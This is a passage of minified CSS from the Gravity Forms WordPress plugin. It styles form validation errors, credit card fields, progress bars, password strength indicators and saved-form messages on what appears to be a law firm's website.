.gfield_radio li input[type=radio]{display:-moz-inline-stack;display:inline-block;vertical-align:middle;margin-left:1px;}.gform_legacy_markup_wrapper .description,.gform_legacy_markup_wrapper .gfield_description,.gform_legacy_markup_wrapper .gsection_description,.gform_legacy_markup_wrapper .instruction{font-size:.813em;line-height:inherit;clear:both;font-family:inherit;letter-spacing:normal;}.gform_legacy_markup_wrapper .description,.gform_legacy_markup_wrapper .gfield_description,.gform_legacy_markup_wrapper .gsection_description{padding:0 16px 0 0;}.gform_legacy_markup_wrapper .field_description_below .gfield_description{padding-top:16px;}.gform_legacy_markup_wrapper .field_sublabel_above .description,.gform_legacy_markup_wrapper .field_sublabel_above .gfield_description,.gform_legacy_markup_wrapper .field_sublabel_above .gsection_description{margin-top:9px;}.gform_legacy_markup_wrapper .top_label .gsection_description{width:100%;margin-bottom:9px;}.gform_legacy_markup_wrapper .gfield_description{width:100%;}.gform_legacy_markup_wrapper .description_above .gfield_description{padding:0 0 10px 0;}.gfield_date_year+.gfield_description{padding:0;}.gform_legacy_markup_wrapper .field_description_below .gfield_consent_description,.gform_legacy_markup_wrapper .gfield_consent_description{width:100%;max-height:240px;overflow-y:scroll;border:1px solid #ddd;margin-top:12px;padding:6px 8px;font-size:.688em;}.gform_legacy_markup_wrapper .gfield_required{color:#790000;margin-left:4px;}.gform_legacy_markup_wrapper li.gfield.gfield_error,.gform_legacy_markup_wrapper li.gfield.gfield_error.gfield_contains_required.gfield_creditcard_warning{background-color:rgba(255,223,224,.25);margin-bottom:6px !important;border-top:1px solid #c89797;border-bottom:1px solid #c89797;padding-bottom:6px;padding-top:8px;box-sizing:border-box;}.gform_legacy_markup_wrapper li.gfield.gfield_creditcard_warning{padding:16px 16px 14px 16px;border-top:2px solid #790000;border-bottom:4px solid #790000;background-color:rgba(255,223,224,.25);width:calc(100% - 16px);}.gform_legacy_markup_wrapper li.gfield.gfield_error.gfield_creditcard_warning{padding:16px 16px 14px 16px;}.gform_legacy_markup_wrapper li.gfield.gfield_creditcard_warning div.gfield_creditcard_warning_message{font-size:.875em;font-weight:700;font-family:inherit;min-height:25px;color:#790000;max-width:100%;position:relative;}.gform_legacy_markup_wrapper li.gfield.gfield_creditcard_warning div.gfield_creditcard_warning_message span{display:block;padding:0 0 14px 24px;margin-bottom:16px;line-height:1.5;letter-spacing:.1pt;border-bottom:1px solid #790000;text-transform:uppercase;background-image:url("[data-uri]");background-size:1em auto;background-repeat:no-repeat;background-position:left center;}.gform_legacy_markup_wrapper li.gfield.gfield_creditcard_warning div.gfield_creditcard_warning_message span.nitro-lazy{background-image:none !important;}.gform_legacy_markup_wrapper li.gfield.gfield_error.gfield_creditcard_warning div.gfield_creditcard_warning_message{padding:16px 16px 14px 16px;}li.gfield+li.gfield.gfield_creditcard_warning{margin-top:16px !important;}.gform_legacy_markup_wrapper .top_label .gfield_error{width:calc(100% - 2px);}.gform_legacy_markup_wrapper .top_label .gfield_error input.large,.gform_legacy_markup_wrapper .top_label .gfield_error select.large,.gform_legacy_markup_wrapper .top_label .gfield_error textarea.textarea{width:100%;}.gform_legacy_markup_wrapper .left_label .gfield_error input.large,.gform_legacy_markup_wrapper .left_label .gfield_error select.large,.gform_legacy_markup_wrapper .left_label .gfield_error textarea.textarea,.gform_legacy_markup_wrapper .right_label .gfield_error input.large,.gform_legacy_markup_wrapper .right_label .gfield_error select.large,.gform_legacy_markup_wrapper .right_label .gfield_error textarea.textarea{width:70%;}.gform_legacy_markup_wrapper .gfield_error .gfield_label{color:#790000;}.gform_legacy_markup_wrapper li.gfield.gfield_error.gfield_contains_required{padding-right:0;}.gform_legacy_markup_wrapper li.gfield.gfield_error.gfield_contains_required div.gfield_time_ampm.ginput_container,.gform_legacy_markup_wrapper li.gfield.gfield_error.gfield_contains_required div.gfield_time_minute.ginput_container{margin-left:0;}.gform_legacy_markup_wrapper li.gfield.gfield_error.gfield_contains_required div.gfield_description{max-width:100%;padding-right:16px;}.gform_legacy_markup_wrapper li.gfield.gfield_error.gfield_contains_required div.ginput_container,.gform_legacy_markup_wrapper li.gfield.gfield_error.gfield_contains_required label.gfield_label{margin-top:12px;}.gform_legacy_markup_wrapper li.gfield.gfield_error.gfield_contains_required fieldset legend.gfield_label{position:relative;top:12px;}.gform_validation_errors{width:100%;border:1px solid #790000;box-shadow:0 0 0 #ff6d6d;border-radius:5px;padding:1.0625rem 1.375rem;margin-top:.5rem;margin-bottom:.5rem;}.gform_validation_errors>h2{font-size:16px;font-weight:700;color:#790000;margin:0 0 .9375rem 0;}.gform_validation_errors>h2.hide_summary{margin:0;}.gform_validation_errors>h2:before{background-image:url("[data-uri]");content:"";width:22px;height:22px;display:inline-block;vertical-align:sub;margin:0 .2rem 0 -.5rem;background-position:center;background-repeat:no-repeat;background-color:transparent;}.gform_validation_errors>ol{list-style-type:none !important;padding-block-start:0;padding-inline-start:0;margin-block-start:0;margin:0;}.gform_validation_errors>ol a{text-decoration:none;color:#790000;font-size:1rem;}.gform_validation_errors>ol li{margin:0 0 .9375rem 0;font-size:1rem;list-style-type:none !important;}.gform_validation_errors>ol li:last-of-type{margin-bottom:0;}.gform_legacy_markup_wrapper div.validation_error{color:#790000;font-size:1em;font-weight:700;margin-bottom:25px;border-top:2px solid #790000;border-bottom:2px solid #790000;padding:16px 0 16px 0;clear:both;width:100%;text-align:center;}.gform_legacy_markup_wrapper ol.validation_list{clear:both;width:100%;margin-bottom:25px;color:#790000;}.gform_legacy_markup_wrapper ol.validation_list li{list-style-type:decimal !important;}.gform_legacy_markup_wrapper ol.validation_list li a{color:#790000;}.gform_legacy_markup_wrapper ol.validation_list:after{content:"";}.gform_legacy_markup_wrapper div#error{margin-bottom:25px;}.gform_legacy_markup_wrapper table.gfield_list tbody tr td.gfield_list_icons{vertical-align:middle !important;}.gform_legacy_markup_wrapper li.gfield fieldset{margin:0;padding:0;display:block;position:relative;width:100%;}.gform_legacy_markup_wrapper li.gfield fieldset>*{width:auto;}.gform_legacy_markup_wrapper li.gfield fieldset legend.gfield_label{width:100%;line-height:32px;}div.gf_page_steps+div.validation_error{margin-top:16px;}.gform_legacy_markup_wrapper div.gfield_description.validation_error{color:#790000;font-weight:700;font-size:.875em;line-height:1.2;margin-bottom:16px;}.gform_legacy_markup_wrapper .validation_message{color:#790000;font-weight:700;letter-spacing:normal;}.gform_legacy_markup_wrapper li.gfield_error input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.gform_legacy_markup_wrapper li.gfield_error textarea{border:1px solid #790000;}.gform_legacy_markup_wrapper li.gfield_error div.ginput_complex.ginput_container label,.gform_legacy_markup_wrapper li.gfield_error ul.gfield_checkbox,.gform_legacy_markup_wrapper li.gfield_error ul.gfield_radio{color:#790000;}.gform_legacy_markup_wrapper .gform_footer{padding:16px 0 10px 0;margin:16px 0 0 0;clear:both;width:100%;}.gform_legacy_markup_wrapper .gform_footer input.button,.gform_legacy_markup_wrapper .gform_footer input[type=submit],.gform_legacy_markup_wrapper .gform_page_footer input.button,.gform_legacy_markup_wrapper .gform_page_footer input[type=submit]{font-size:1em;width:100%;margin:0 0 16px 0;}.gform_legacy_markup_wrapper .gform_footer a.gform_save_link,.gform_legacy_markup_wrapper .gform_page_footer a.gform_save_link{font-size:1em;display:block;text-align:center;}.gform_legacy_markup_wrapper .gform_footer input[type=image]{padding:0;width:auto !important;background:0 0 !important;border:none !important;margin:0 auto 16px auto !important;display:block;max-width:100%;}.gform_legacy_markup_wrapper .ginput_complex .ginput_full,.gform_legacy_markup_wrapper .ginput_complex .ginput_left,.gform_legacy_markup_wrapper .ginput_complex .ginput_right{min-height:45px;}.gform_legacy_markup_wrapper .ginput_complex .ginput_full input[type=email],.gform_legacy_markup_wrapper .ginput_complex .ginput_full input[type=number],.gform_legacy_markup_wrapper .ginput_complex .ginput_full input[type=password],.gform_legacy_markup_wrapper .ginput_complex .ginput_full input[type=tel],.gform_legacy_markup_wrapper .ginput_complex .ginput_full input[type=text],.gform_legacy_markup_wrapper .ginput_complex .ginput_full input[type=url]{width:100%;}.gform_legacy_markup_wrapper .gfield_error .ginput_complex .ginput_full input[type=email],.gform_legacy_markup_wrapper .gfield_error .ginput_complex .ginput_full input[type=number],.gform_legacy_markup_wrapper .gfield_error .ginput_complex .ginput_full input[type=password],.gform_legacy_markup_wrapper .gfield_error .ginput_complex .ginput_full input[type=tel],.gform_legacy_markup_wrapper .gfield_error .ginput_complex .ginput_full input[type=text],.gform_legacy_markup_wrapper .gfield_error .ginput_complex .ginput_full input[type=url],.gform_legacy_markup_wrapper .gfield_error .ginput_complex .ginput_full select{width:100%;}.gform_legacy_markup_wrapper .gfield_checkbox li,.gform_legacy_markup_wrapper .gfield_radio li{margin:0 0 16px 0;line-height:1.2;}.gchoice_select_all,.gform_legacy_markup_wrapper ul.gfield_checkbox li input[type=checkbox]:checked+label,.gform_legacy_markup_wrapper ul.gfield_radio li input[type=radio]:checked+label{font-weight:700;}.gform_legacy_markup_wrapper input.datepicker.datepicker_with_icon{margin-right:4px !important;display:-moz-inline-stack;display:inline-block;}.gform_legacy_markup_wrapper .gf_hidden,.gform_legacy_markup_wrapper .gform_hidden,.gform_legacy_markup_wrapper input.gform_hidden,.gform_legacy_markup_wrapper input[type=hidden]{display:none !important;max-height:1px !important;overflow:hidden;}.gform_legacy_markup_wrapper .gf_invisible,.gform_legacy_markup_wrapper .gfield_visibility_hidden{visibility:hidden;position:absolute;left:-9999px;}.gform_legacy_markup_wrapper .ginput_full br,.gform_legacy_markup_wrapper .ginput_left br,.gform_legacy_markup_wrapper .ginput_right br{display:none !important;}.gform_legacy_markup_wrapper ul.gfield_checkbox li,.gform_legacy_markup_wrapper ul.gfield_radio li{padding:0 !important;}.gform_legacy_markup_wrapper ul.gfield_radio li input+input{margin-left:4px;}.gform_legacy_markup_wrapper ul.gfield_radio li input[value=gf_other_choice]{margin-right:6px;margin-top:4px;}.gform_legacy_markup_wrapper .gfield_description+.gform_legacy_markup_wrapper .gfield_description.validation_message{margin-top:6px;}.gform_legacy_markup_wrapper .ginput_container.ginput_list+.gfield_description.validation_message{margin-top:0;}.gform_legacy_markup_wrapper li.gfield_html{max-width:100%;}.gform_legacy_markup_wrapper .gfield_html.gfield_no_follows_desc{margin-top:10px;}body .gform_legacy_markup_wrapper ul li.gfield.gfield_html img{max-width:100% !important;}.gform_legacy_markup_wrapper .gform_ajax_spinner{padding-left:10px;}.gform_legacy_markup_wrapper .gform_validation_container,.gform_validation_container,body .gform_legacy_markup_wrapper .gform_body ul.gform_fields li.gfield.gform_validation_container,body .gform_legacy_markup_wrapper li.gform_validation_container,body .gform_legacy_markup_wrapper ul.gform_fields li.gfield.gform_validation_container{display:none !important;position:absolute !important;left:-9000px;}.gform_legacy_markup_wrapper .gfield_captcha_input_container{padding-top:3px;}.gform_legacy_markup_wrapper .simple_captcha_small input{width:64px;}.gform_legacy_markup_wrapper .simple_captcha_medium input{width:96px;}.gform_legacy_markup_wrapper .simple_captcha_large input{width:128px;}.gform_legacy_markup_wrapper .gform_legacy_markup_wrapper .left_label .simple_captcha_small,.gform_legacy_markup_wrapper .left_label .simple_captcha_large,.gform_legacy_markup_wrapper .left_label .simple_captcha_medium,.gform_legacy_markup_wrapper .right_label .simple_captcha_large,.gform_legacy_markup_wrapper .right_label .simple_captcha_medium,.gform_legacy_markup_wrapper .right_label .simple_captcha_small{margin-left:32%;}.gform_legacy_markup_wrapper .gfield_captcha_container img.gfield_captcha{border:none !important;background:0 0 !important;float:none !important;margin:0 !important;padding:0 !important;}.gform_legacy_markup_wrapper .math_small input{width:70px;}.gform_legacy_markup_wrapper .math_medium input{width:510px;}.gform_legacy_markup_wrapper .math_large input{width:612px;}.gform_legacy_markup_wrapper .left_label .math_large,.gform_legacy_markup_wrapper .left_label .math_medium,.gform_legacy_markup_wrapper .left_label .math_small,.gform_legacy_markup_wrapper .right_label .math_large,.gform_legacy_markup_wrapper .right_label .math_medium,.gform_legacy_markup_wrapper .right_label .math_small{margin-left:32%;}.gform_legacy_markup_wrapper div.charleft{font-size:.688em;margin-top:4px;color:#767676;width:92% !important;white-space:nowrap !important;}.gform_legacy_markup_wrapper div.charleft[style]{width:92% !important;}.gform_legacy_markup_wrapper .left_label div.charleft,.gform_legacy_markup_wrapper .right_label div.charleft{margin-left:32%;}.gform_legacy_markup_wrapper div.charleft.ginput_counter_tinymce{border:1px solid #eee;border-width:1px 0 0;padding:4px 9px;width:100% !important;}.gform_legacy_markup_wrapper div.charleft.warningTextareaInfo{color:#767676;}.gform_legacy_markup_wrapper div.charleft.ginput_counter_error{color:red;}.gform_legacy_markup_wrapper li.gf_hide_charleft div.charleft{display:none !important;}.gf_submission_limit_message{color:#790000;font-size:1.375em;}.gform_legacy_markup_wrapper .ginput_price{-moz-opacity:.7;-khtml-opacity:.7;opacity:.7;}.gform_legacy_markup_wrapper span.ginput_total{color:#060;font-size:inherit;}.gform_legacy_markup_wrapper .top_label span.ginput_total{margin:8px 0;}.gform_legacy_markup_wrapper span.ginput_product_price_label{margin-right:2px;}.gform_legacy_markup_wrapper input.ginput_product_price,.gform_legacy_markup_wrapper span.ginput_product_price{background:0 0;border:none;color:#900;padding:0;}.gform_legacy_markup_wrapper span.ginput_quantity_label{margin-left:10px;margin-right:2px;}.gform_legacy_markup_wrapper input.ginput_quantity[type=text]{width:3rem;}.gform_legacy_markup_wrapper input.ginput_quantity[type=number]{width:4rem;}.gform_legacy_markup_wrapper .gform_page_footer{margin:14px 0;width:100%;border-top:1px dotted #ccc;padding:16px 0 0 0;clear:both;}.gform_legacy_markup_wrapper .gform_page_footer.left_label,.gform_legacy_markup_wrapper .gform_page_footer.right_label{padding:16px 0 0 29%;}.gform_legacy_markup_wrapper .gform_page_footer .button.gform_next_button,.gform_legacy_markup_wrapper .gform_page_footer .button.gform_previous_button{display:-moz-inline-stack;display:inline-block;}.gform_legacy_markup_wrapper .gform_page_footer .button.gform_previous_button{margin-bottom:8px;}.gform_legacy_markup_wrapper .gf_progressbar_wrapper{clear:both;width:100%;margin:0 0 16px 0;padding:0 0 16px 0;}.gform_legacy_markup_wrapper .gf_progressbar_wrapper .gf_progressbar_title{color:#767676;font-size:13px;line-height:1 !important;margin:0 0 8px 0 !important;padding:0 !important;clear:both;-moz-opacity:.6;-khtml-opacity:.6;opacity:.6;}.gform_legacy_markup_wrapper .gf_progressbar{position:relative;position:relative;background:#e8e8e8;-moz-border-radius:10.5px;-webkit-border-radius:10.5px;border-radius:10.5px;width:100%;}.gform_legacy_markup_wrapper .gf_progressbar_percentage{height:21px;text-align:right;border-radius:10.5px;vertical-align:middle;font-family:helvetica,arial,sans-serif;font-size:13px !important;z-index:999;}.gform_legacy_markup_wrapper .gf_progressbar_percentage.percentbar_100{border-top-right-radius:10.5px;border-bottom-right-radius:10.5px;}.gform_legacy_markup_wrapper .gf_progressbar_percentage span{display:block;width:auto;float:right;margin-right:5px;margin-left:5px;line-height:21px;}.gform_legacy_markup_wrapper .gf_progressbar_percentage.percentbar_0 span{color:#959595;text-shadow:none;float:none !important;margin-left:12px;word-wrap:normal;}.gform_legacy_markup_wrapper .gf_progressbar_blue{background:#d2d6dc;}.gform_legacy_markup_wrapper .gf_progressbar_percentage.percentbar_blue{background-color:#1e7ac4;color:#fff;}.gform_legacy_markup_wrapper .gf_progressbar_gray{background:#d2d6dc;}.gform_legacy_markup_wrapper .gf_progressbar_percentage.percentbar_gray{background-color:#6b7280;color:#fff;}.gform_legacy_markup_wrapper .gf_progressbar_green{background:#e8e8e8;}.gform_legacy_markup_wrapper .gf_progressbar_percentage.percentbar_green{background-color:#aac138;color:#fff;}.gform_legacy_markup_wrapper .gf_progressbar_orange{background:#e8eaec;}.gform_legacy_markup_wrapper .gf_progressbar_percentage.percentbar_orange{background-color:#ff5d38;color:#fff;}.gform_legacy_markup_wrapper .gf_progressbar_red{background:#e8eaec;}.gform_legacy_markup_wrapper .gf_progressbar_percentage.percentbar_red{background-color:#ec1e31;color:#fff;}.gform_legacy_markup_wrapper .gf_progressbar_spring{background:#d2d6dc;}.gform_legacy_markup_wrapper .gf_progressbar_percentage.percentbar_spring{background:linear-gradient(270deg,#9cd790 0,#76d7db 100%);color:#fff;}.gform_legacy_markup_wrapper .gf_progressbar_blues{background:#d2d6dc;}.gform_legacy_markup_wrapper .gf_progressbar_percentage.percentbar_blues{background:linear-gradient(270deg,#00c2ff 0,#7838e2 100%);color:#fff;}.gform_legacy_markup_wrapper .gf_progressbar_rainbow{background:#d2d6dc;}.gform_legacy_markup_wrapper .gf_progressbar_percentage.percentbar_rainbow{background:linear-gradient(270deg,#1dbeea 0,#cd6ad6 50%,#f35160 100%);color:#fff;}.gform_legacy_markup_wrapper .gf_page_steps{width:100%;margin:0 0 8px 0;padding:0 0 4px 0;border-bottom:1px dotted #ccc;}.gform_legacy_markup_wrapper .gf_step{width:100%;margin:24px 24px 24px 0;font-size:.875em;height:14px;line-height:1.25 !important;-moz-opacity:.2;-khtml-opacity:.2;opacity:.2;font-family:inherit;}.gform_legacy_markup_wrapper .gf_step span.gf_step_number{font-size:1.25em;font-family:arial,sans-serif;margin-right:4px;}.gform_legacy_markup_wrapper .gf_step span.gf_step_label,.gform_legacy_markup_wrapper .gf_step span.gf_step_number{display:-moz-inline-stack;display:inline-block;vertical-align:middle;}.gform_legacy_markup_wrapper .gf_step.gf_step_active{-moz-opacity:1;-khtml-opacity:1;opacity:1;}.gform_legacy_markup_wrapper .gf_step.gf_step_hidden{display:none;}.gform_legacy_markup_wrapper .gf_step_clear{display:block;clear:both;height:1px;overflow:hidden;}.gform_legacy_markup_wrapper .gfield_password_strength{border:1px solid #ddd;margin-top:18px;margin-bottom:18px;line-height:1.8;padding:10px 5px;text-align:center;background-color:#eee;border-bottom:3px solid #ddd;}.gform_legacy_markup_wrapper ul.top_label li.gfield.gfield_error.gfield_contains_required .gfield_password_strength{margin-right:16px;}.gform_legacy_markup_wrapper ul.left_label li.gfield .gfield_password_strength,.gform_legacy_markup_wrapper ul.right_label li.gfield .gfield_password_strength{margin-top:18px;margin-bottom:18px;width:100%;}.gform_legacy_markup_wrapper .gfield_password_strength.bad{background-color:#ffb78c;border-color:#ff853c;border-bottom:3px solid #ff853c;}.gform_legacy_markup_wrapper .gfield_password_strength.good{background-color:#ffec8b;border-color:#fc0;border-bottom:3px solid #fc0;}.gform_legacy_markup_wrapper .gfield_password_strength.mismatch,.gform_legacy_markup_wrapper .gfield_password_strength.short{background-color:#ffa0a0;border-color:#f04040;border-bottom:3px solid #f04040;}.gform_legacy_markup_wrapper .gfield_password_strength.strong{background-color:#c3ff88;border-color:#8dff1c;border-bottom:3px solid #8dff1c;}.ginput_container_password,.ginput_container_password span{position:relative;}.ginput_container_password button{-webkit-appearance:none;appearance:none;background:0 0;border:none;padding:5px 0;position:absolute;right:1px;text-align:center;top:1px;width:40px;}.ginput_container_password span.ginput_left button{right:9px;}.ginput_container_password:not(.ginput_complex) span{display:inline-block;width:100%;}.ginput_container_password:not(.ginput_complex) span input{width:100%;}.ginput_container_password span.medium{width:calc(50% - 8px);}.ginput_container_password span.small{width:25%;}.gform_legacy_markup_wrapper table.gfield_list,.gform_legacy_markup_wrapper table.gfield_list caption,.gform_legacy_markup_wrapper table.gfield_list tbody,.gform_legacy_markup_wrapper table.gfield_list td,.gform_legacy_markup_wrapper table.gfield_list tfoot,.gform_legacy_markup_wrapper table.gfield_list th,.gform_legacy_markup_wrapper table.gfield_list thead,.gform_legacy_markup_wrapper table.gfield_list tr{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}.gform_legacy_markup_wrapper table.gfield_list{border-spacing:0;border-collapse:collapse;}.gfield_repeater_buttons{padding-top:15px;}.gform_legacy_markup_wrapper table.gfield_list{table-layout:auto !important;}.gform_legacy_markup_wrapper table.gfield_list thead th{font-weight:700;text-align:left;}.gform_legacy_markup_wrapper table.gfield_list colgroup{width:100%;display:block;}.gform_legacy_markup_wrapper li.gfield.gfield_error table.gfield_list thead th{color:#790000;}.gform_legacy_markup_wrapper table.gfield_list thead,.gform_legacy_markup_wrapper table.gfield_list tr{padding:0;margin:0;}.gform_legacy_markup_wrapper table.gfield_list td,.gform_legacy_markup_wrapper table.gfield_list th{padding:4px 0 4px 0;}.gform_legacy_markup_wrapper ul.gform_fields:not(.top_label) table.gfield_list th{padding:0 0 4px 0;}.gform_legacy_markup_wrapper table.gfield_list td+td,.gform_legacy_markup_wrapper table.gfield_list th+th{padding:0 0 0 16px;}.gform_legacy_markup_wrapper .gfield_list{width:100%;}.gform_legacy_markup_wrapper .gfield_list td.gfield_list_cell input{width:100%;}.gfield_icon_disabled{cursor:default !important;-moz-opacity:.6;-khtml-opacity:.6;opacity:.6;}.gform_legacy_markup_wrapper table.gfield_list tr td.gfield_list_icons{width:48px !important;padding:0 0 0 4px !important;box-sizing:border-box;}.gform_legacy_markup_wrapper table.gfield_list td.gfield_list_icons img{display:-moz-inline-stack;display:inline-block;vertical-align:middle;}.gform_card_icon_container{display:flex;height:32px;margin:8px 0 6px 0;}.gform_card_icon_container div.gform_card_icon{background-image:url("https://cdn-fijhj.nitrocdn.com/hpWArwrVOaVspNlXOWLICxUgWDCNEyoy/assets/images/optimized/rev-abd2165/harrisfamilylawgroup.com/wp-content/plugins/gravityforms/images/gf-creditcards.svg");background-repeat:no-repeat;height:32px;margin-right:4px;text-indent:-9000px;width:40px;}.gform_card_icon_container div.gform_card_icon.nitro-lazy{background-image:none !important;}.gform_card_icon_container div.gform_card_icon.gform_card_icon_amex{background-position:-167px 0;}.gform_card_icon_container div.gform_card_icon.gform_card_icon_discover{background-position:-221px 0;}.gform_card_icon_container div.gform_card_icon.gform_card_icon_mastercard{background-position:-275px 0;}.gform_card_icon_container div.gform_card_icon.gform_card_icon_visa{background-position:-59px 0;}.gform_card_icon_container div.gform_card_icon.gform_card_icon_jcb{background-position:-329px 0;}.gform_card_icon_container div.gform_card_icon.gform_card_icon_maestro{background-position:-5px 0;}.gform_card_icon_container div.gform_card_icon.gform_card_icon_selected{position:relative;}.gform_card_icon_container div.gform_card_icon.gform_card_icon_selected:after{display:block;content:"";position:absolute;background:url("https://cdn-fijhj.nitrocdn.com/hpWArwrVOaVspNlXOWLICxUgWDCNEyoy/assets/images/optimized/rev-abd2165/harrisfamilylawgroup.com/wp-content/plugins/gravityforms/images/gf-creditcards-check.svg") center center no-repeat;width:13px;height:10px;bottom:4px;right:-2px;}.ginput_container_creditcard .ginput_card_security_code_icon{width:40px;height:32px;display:inline-block;background-image:url("https://cdn-fijhj.nitrocdn.com/hpWArwrVOaVspNlXOWLICxUgWDCNEyoy/assets/images/optimized/rev-abd2165/harrisfamilylawgroup.com/wp-content/plugins/gravityforms/images/gf-creditcards.svg");background-repeat:no-repeat;background-position:-382px 0;position:relative;top:-3.5px;}.ginput_container_creditcard .ginput_card_security_code_icon.nitro-lazy{background-image:none !important;}.gform_legacy_markup_wrapper .gform_fileupload_multifile .gform_drop_area{padding:24px;border:1px dashed #ccc;text-align:center;color:#aaa;margin-bottom:16px;background:rgba(0,0,0,.02);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}.gform_legacy_markup_wrapper span.gform_drop_instructions{display:block;margin-bottom:8px;}.gform_delete{vertical-align:middle;cursor:pointer;}.gform_legacy_markup_wrapper .copy_values_option_container .copy_values_enabled{width:auto;}.gform_legacy_markup_wrapper li.field_sublabel_above .ginput_complex input[type=text]{margin-bottom:1px;}.gform_legacy_markup_wrapper .form_saved_message{margin:1em auto;padding:3em 2em 3em;width:99%;font-size:1em;line-height:1.8;color:#31708f;background-color:#e3f3f3;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;}.form_saved_message p.resume_form_link_wrapper{background-color:#fff;display:inline-block;padding:1em;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;max-width:98% !important;overflow:hidden;-webkit-box-shadow:0 3px 2px 0 rgba(66,103,126,.2);-moz-box-shadow:0 3px 2px 0 rgba(66,103,126,.2);box-shadow:0 3px 2px 0 rgba(66,103,126,.2);}.form_saved_message a.resume_form_link{word-wrap:break-word;text-decoration:none;color:#2f637e;}.form_saved_message .form_saved_message_emailform{margin:1em 0 0 0;}.form_saved_message label.form_saved_label{position:absolute;left:-9000px;}div.form_saved_message div.form_saved_message_emailform form input[type=text]{margin-bottom:.25em;}div.form_saved_message div.form_saved_message_emailform form label.gform_resume_email_label{font-size:1em;display:block;}div.form_saved_message div.form_saved_message_emailform form input{margin:0 auto;display:inline-block;}div.form_saved_message div.form_saved_message_emailform form input[type=email]{padding:calc(.75em - 1px) !important;width:24em;max-width:98% !important;font-size:1em;background-color:#fff;border:1px solid #91afc7;color:#424242;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-appearance:none;-moz-appearance:none;-webkit-box-shadow:inset 0 0 5px 0 #eee;-moz-box-shadow:inset 0 0 5px 0 #eee;box-shadow:inset 0 0 5px 0 #eee;}div.form_saved_message div.form_saved_message_emailform form input[type=submit]{padding:.75em 1em;font-size:1em;line-height:1;background-color:#31708f;border:1px solid #31708f;color:#fff;text-transform:uppercase;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-appearance:none;-moz-appearance:none;}@media only screen and (max-width:640px){div.form_saved_message div.form_saved_message_emailform form input[type=email],div.form_saved_message div.form_saved_message_emailform form input[type=submit]{display:block;width:98%;}}.form_saved_message .form_saved_message_emailform .validation_message{color:#790000;font-weight:700;padding:2em;}.form_saved_message_sent{margin:1em auto;padding:3em 2em;width:99%;font-size:1em;background-color:#e9ffd9;color:#3c763d;text-align:center;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;box-sizing:border-box;}.form_saved_message_sent .saved_message_email,.form_saved_message_sent .saved_message_success{font-weight:700;display:block;line-height:2;}.form_saved_message_sent .saved_message_email{word-wrap:break-word;text-decoration:underline;}body #content .entry-content .gform_legacy_markup_wrapper form .gform_body .gform_fields .gfield .ginput_container #recaptcha_widget_div #recaptcha_area .recaptchatable tbody tr td .recaptcha_input_area,body .gform_legacy_markup_wrapper form .gform_body .gform_fields .gfield .ginput_container #recaptcha_widget_div #recaptcha_area .recaptchatable tbody tr td .recaptcha_input_area{line-height:1 !important;}body .gform_legacy_markup_wrapper img.ui-datepicker-trigger{width:17px !important;height:16px !important;display:-moz-inline-stack;display:inline-block;}body .gform_legacy_markup_wrapper img.add_list_item,body .gform_legacy_markup_wrapper img.delete_list_item{display:-moz-inline-stack;display:inline-block;margin-top:-2px;}.gform_legacy_markup_wrapper ul li.gfield.field_sublabel_above.field_description_below+li.gfield{margin-top:16px;}.gform_legacy_markup_wrapper li.gfield ul.gfield_radio li input[type=radio]+input[type=text]{width:45.25%;}.gform_legacy_markup_wrapper table.recaptchatable{table-layout:auto;}.gform_legacy_markup_wrapper ul.gform_fields:not(.top_label) div.ginput_container_captcha{margin-left:29%;}.gfield .wp-editor-container{border:1px solid #ddd;}.gfield .wp-switch-editor{border-color:#ddd;}.gfield .html-active .switch-html,.gfield .tmce-active .switch-tmce{border-bottom-color:#f5f5f5;}.gfield .mce-edit-area iframe{width:99.9% !important;margin:0 !important;}body .gform_legacy_markup_wrapper ul li.gfield{margin-top:16px;padding-top:0;}body .gform_legacy_markup_wrapper ul.gfields li.gfield label.gfield_label{margin-bottom:0 !important;padding-bottom:0 !important;}body .gform_legacy_markup_wrapper div.gform_body ul.gform_fields li.gfield.gfield_html{line-height:inherit;}body .gform_legacy_markup_wrapper div.gform_body ul.gform_fields li.gfield.gfield_html ul li,body .gform_legacy_markup_wrapper form div.gform_body ul.gform_fields li.gfield.gfield_html ul li{list-style-type:disc !important;margin:0 0 8px 0;overflow:visible;padding-left:0;}body .gform_legacy_markup_wrapper div.gform_body ul.gform_fields li.gfield.gfield_html ul,body .gform_legacy_markup_wrapper form div.gform_body ul.gform_fields li.gfield.gfield_html ul{list-style-type:disc !important;margin:16px 0 16px 28px !important;padding-left:0;}body .gform_legacy_markup_wrapper div.gform_body ul.gform_fields li.gfield.gfield_html ol li,body .gform_legacy_markup_wrapper form div.gform_body ul.gform_fields li.gfield.gfield_html ol li{list-style-type:decimal !important;overflow:visible;margin:0 0 8px 0;padding-left:0;}body .gform_legacy_markup_wrapper div.gform_body ul.gform_fields li.gfield.gfield_html ol,body .gform_legacy_markup_wrapper form div.gform_body ul.gform_fields li.gfield.gfield_html ol{list-style-type:decimal !important;margin:16px 0 18px 32px;padding-left:0;}body .gform_legacy_markup_wrapper div.gform_body ul.gform_fields li.gfield.gfield_html ol li ul,body .gform_legacy_markup_wrapper form div.gform_body ul.gform_fields li.gfield.gfield_html ol li ul li{list-style-type:disc !important;padding-left:0;}body .gform_legacy_markup_wrapper div.gform_body ul.gform_fields li.gfield.gfield_html ol li ul{margin:16px 0 16px 16px;}body .gform_legacy_markup_wrapper form div.gform_body ul.gform_fields li.gfield.gfield_html ol li ul li{margin:0 0 8px;}body .gform_legacy_markup_wrapper div.gform_body ul.gform_fields li.gfield.gfield_html dl{margin:0 0 18px 0;padding-left:0;}body .gform_legacy_markup_wrapper div.gform_body ul.gform_fields li.gfield.gfield_html dl dt{font-weight:700;}body .gform_legacy_markup_wrapper div.gform_body ul.gform_fields li.gfield.gfield_html dl dd{margin:0 0 16px 18px;}.gform_legacy_markup_wrapper span.gf_clear_span{display:block;height:1px;overflow:hidden;width:100%;float:none;clear:both;margin-top:-1px;}.gform_legacy_markup_wrapper .chosen-container{position:relative;display:inline-block;vertical-align:middle;font-size:13px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.gform_legacy_markup_wrapper .chosen-container 